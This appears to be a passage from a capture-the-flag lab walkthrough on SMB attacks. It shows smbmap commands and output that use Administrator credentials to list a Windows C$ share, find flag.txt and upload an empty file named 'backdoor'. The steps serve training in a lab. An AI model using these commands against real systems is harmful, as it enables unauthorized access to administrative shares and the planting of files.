 root@attackdefense:~# smbmap -H 10.0.28.123 -u Administrator -p 'smbserver_771' -r 'C$'
[+] IP: 10.0.28.123:445 Name: unknown
Disk Permissions Comment
---- ----------- -------
C$ READ, WRITE
.\C$\*
dr--r--r-- 0 Sat Sep 5 13:26:00 2020 $Recycle.Bin
fw--w--w-- 398356 Wed Aug 12 10:47:41 2020 bootmgr
fr--r--r-- 1 Wed Aug 12 10:47:40 2020 BOOTNXT
dr--r--r-- 0 Wed Aug 12 10:47:41 2020 Documents and Settings
fr--r--r-- 32 Mon Dec 21 21:27:10 2020 flag.txt
fr--r--r-- 8589934592 Tue Dec 22 16:44:39 2020 pagefile.sys
dr--r--r-- 0 Wed Aug 12 10:49:32 2020 PerfLogs
dw--w--w-- 0 Wed Aug 12 10:49:32 2020 Program Files
dr--r--r-- 0 Sat Sep 5 14:35:45 2020 Program Files (x86)
dr--r--r-- 0 Sat Sep 5 14:35:45 2020 ProgramData
dr--r--r-- 0 Sat Sep 5 09:16:57 2020 System Volume Information
dw--w--w-- 0 Sat Dec 19 11:14:55 2020 Users
dr--r--r-- 0 Tue Dec 22 17:00:35 2020 Windows
root@attackdefense:~#
We have found all the files and directories which are present inside C:\ drive.
We can also upload a file using the smbmap tool if we have the write permission on the shared
folder.
Step 8: Uploading a sample file
Commands: touch backdoor
smbmap -H 10.0.28.123 -u Administrator -p 'smbserver_771' --upload '/root/backdoor'
'C$\backdoor'
root@attackdefense:~# touch backdoor
root@attackdefense:~# smbmap -H 10.0.28.123 -u Administrator -p 'smbserver_771' --upload '/root/backdoor' 'C$\backdoor'
[+] Starting upload: /root/backdoor (0 bytes)
[+] Upload complete
root@attackdefense:~#
Verify that the files have been uploaded on the target machine.
Command: smbmap -H 10.0.28.123 -u Administrator -p 'smbserver_771' -r 'C$'